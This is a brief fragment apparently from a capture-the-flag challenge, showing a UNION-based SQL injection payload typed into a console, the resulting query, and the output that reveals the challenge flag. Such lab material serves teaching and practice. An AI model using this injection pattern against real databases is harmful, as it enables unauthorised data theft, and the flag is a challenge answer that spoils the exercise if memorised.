 Console
Submit
' UNION SELECT 1,flag,3,4,5,6 FROM real_data --
Executed Query
71 ms
SELECT * FROM dummy_data WHERE id='' UNION SELECT 1,flag,3,4,5,6 FROM
Result
1, CCIT{Uni0ns_4re_so_tr1vi4l}, 3, 4, 5, 6